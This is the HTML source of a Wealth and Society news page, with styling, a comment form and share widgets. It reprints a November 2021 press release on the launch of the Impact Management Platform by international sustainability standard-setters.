                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 17 November  2021</li>
    <li><span class="fa fa-eye"> </span>  2262 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Impact Management Platform launched to improve clarity on sustainability impacts
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i></i></p></div>

<div class="page" title="Page 1">
<div class="layoutArea">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p><span><strong>London, UK, 17 November</strong> </span><span>– </span><span>Leading international providers of sustainability standards and guidance have come together to create the Impact Management Platform, a </span><span>collaboration to mainstream the practice of impact management. As a first product, the ‘Platform’, </span><span>whose steering committee brings together a set of multilateral organisations, has launched a </span><span>web tool </span><span>that outlines the core actions of impact management and links to the resources to help organisations and investors implement them. </span></p>
<p><span>Over the past decade, there has been significant growth in demand for organisations to improve their impacts on people and the planet, and to contribute to achieving the Sustainable Development Goals by 2030. Core to making this possible is effective impact management. However, the growing number of initiatives supporting different aspects of impact management have been difficult for enterprises and investors to navigate. With the climate crisis and COVID- 19 pandemic demonstrating the fundamental interdependencies between markets and sustainability issues, the urgency to build a coherent and complete system of principles, standards and guidance for how to improve sustainability impacts has never been greater. </span></p>
<p><span>Through the Platform, partnering organisations will work together to identify opportunities to consolidate existing sustainability resources, collectively address gaps, and coordinate with policymakers and regulators to support the mainstreaming of impact management. This effort represents the next phase of a global collaboration that, until now, was facilitated by the Impact Management Project (IMP), a five-year consensus-building forum designed to run until 2021. Earlier work included facilitating sustainability disclosure initiatives to agree a shared vision for corporate reporting to meet the needs of all stakeholders, and supporting the consolidation of the investor-focused disclosure initiatives into the IFRS Foundation and its new International Sustainability Standards Board (ISSB). The Platform, whose Steering Committee includes multilateral organisations that will also advise the ISSB, provides a complementary forum for the broader task of supporting practitioners to manage their sustainability impacts. </span></p>
<p><span>Partners planning to work together through the Platform include B Lab, Capitals Coalition, CDP, Climate Disclosure Standards Board (CDSB), Global Impact Investing Network (GIIN), Global Reporting Initiative (GRI), Global Steering Group for Impact Investment (GSG), International Finance Corporation (IFC), Impact-Weighted Accounts Initiative at Harvard Business School (IWAI), Organisation for Economic Co-operation and Development (OECD), Principles for Responsible Investment (PRI), Value Reporting Foundation, Social Value International, United Nations Department of Economic and Social Affairs (UN DESA), UN Development Programme (UNDP), UN Environment Programme - Finance Initiative (UNEP FI), UN Global Compact (UNGC) and World Benchmarking Alliance (WBA). </span></p>
<p><span>A joint launch webinar at 10am EDT / 3pm GMT / 4pm CET on Tuesday 23 November will share the vision and future of the Platform with representatives of the Platform Partners. This will include a keynote dialogue with Mathias Cormann, Secretary General of the OECD, and Inger Andersen, Under-Secretary-General of the United Nations and Executive Director of the UN Environment Programme.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p> </p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><em>Re-disseminated by Wealth and Society </em><a href="https://www.theguardian.com/world/2021/sep/21/global-wildfire-carbon-dioxide-emissions-at-record-high-data-shows"><em><br /></em></a></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="34208">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="http://www.ft.com/cms/s/3/cf093e36-04e8-11e7-aa5b-6bb07f5c8e12.html?ftcamp=published_links%2Frss%2Fcompanies_financials%2Ffeed%2F%2Fproduct" title="AIG: ahead of its skis" target="_blank">AIG: ahead of its skis</a></h4>
	</div><!-- end title -->
	<div class="bpara">Peter Hancock’s departure does not clear the path to a profitable future</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/commodity-rally-stumbles-back-into-reality-1489050980?mod=rss_markets_main" title="Commodity Rally Stumbles Back Into Reality" target="_blank">Commodity Rally Stumbles Back Into Reality</a></h4>
	</div><!-- end title -->
	<div class="bpara">Last year’s rally had strong fundamental underpinning, but investors have been ignoring growing&#8230;</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/asia/2018/11/01/pakistans-supreme-court-acquits-a-woman-accused-of-blasphemy" title="Pakistan&rsquo;s Supreme Court acquits a woman accused of blasphemy" target="_blank">Pakistan’s Supreme Court acquits a woman accused of blasphemy</a></h4>
	</div><!-- end title -->
	<div class="bpara">But the government could still undermine this healthy precedent</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Impact Management Platform launched to improve clarity on sustainability impacts",
// 			html: "<img src='https://www.wealthandsociety.com/'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
